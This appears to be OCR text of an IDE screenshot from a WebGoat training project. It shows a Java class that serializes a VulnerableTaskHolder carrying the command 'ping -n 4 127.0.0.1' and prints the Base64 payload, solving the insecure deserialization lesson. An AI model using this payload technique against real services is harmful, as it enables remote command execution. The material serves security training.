 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) MyWebGoat - Unserlize.java
MyWebGoat src main java com wanan dummy insecure framework Unserlize main
Unserlize
项目
项目
InsecureDeserializationTask.java InvocableHandlerMethod.java VulnerableTaskHolder.java Unserlize.java ObjectInputStream.java
dummy
insecure
framework
VulnerableTaskHolder
Unserlize
webgoat
container
lessons
auth_bypass
chrome_dev_tools
cia
cryptography
deserialization
InsecureDeserialization
InsecureDeserializationTask
hijacksession
http_basics
http_proxies
idor
insecure_login
jwt
lesson_template
missing_ac
password_reset
path_traversal
secure_passwords
spoofcookie
sql_injection
vulnerable_components
1 package com.wanan.dummy.insecure.framework;
2
3 import java.io.ByteArrayOutputStream;
4 import java.io.ObjectOutputStream;
5 import java.util.Base64;
6
7 public class Unserlize {
8 public static void main(String[] args) throws Exception {
9 VulnerableTaskHolder vulnerableTaskHolder = new VulnerableTaskHolder( taskName: "ping", taskAction: "ping -n 4 127.0.0.1");
10
11 ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
12 ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream);
13 objectOutputStream.writeObject(vulnerableTaskHolder);
14 byte[] bytes = byteArrayOutputStream.toByteArray();
15 System.out.println(Base64.getEncoder().encodeToString(bytes));
16
17 }
18 }
19
1
数据库
SciView
Maven
运行: Unserlize
"C:\Program Files\Java\jdk-17.0.2\bin\java.exe" ...
rO0ABXNyADdjb20ud2FuYW4uZHVtbXkuaW5zZWN1cmUuZnJhbWV3b3JrLlZ1bG5lcmFibGVUYXNrSG9sZGVyAAAAAAAAAAICAANMABZyZXF1ZXN0ZWRFeGVjdXRpb25UaW1ldAAZTGphdmEvdGltZS9Mb2NhbERhdGVUaW1lO0wACnRhc2tBY3Rpb250A
BJMamF2YS9sYW5nL1N0cmluZztMAAh0YXNrTmFtZXEAfgACeHBzcgANamF2YS50aW1lLlNlcpVdhLobIkiyDAAAeHB3DgUAAAfmCQ4UMyUn/AZEeHQAE3BpbmcgLW4gNCAxMjcuMC4wLjF0AARwaW5n
进程已结束,退出代码0
Bookmarks
结构
JPA Structure
中
Version Control 运行 调试 Profiler 构建 端点 Python Packages TODO SpotBugs 问题 Spring 终端 服务 数据库更改 依赖项
已到达断点 (3 分钟 之前) 16:1 CRLF UTF-8 4 个空格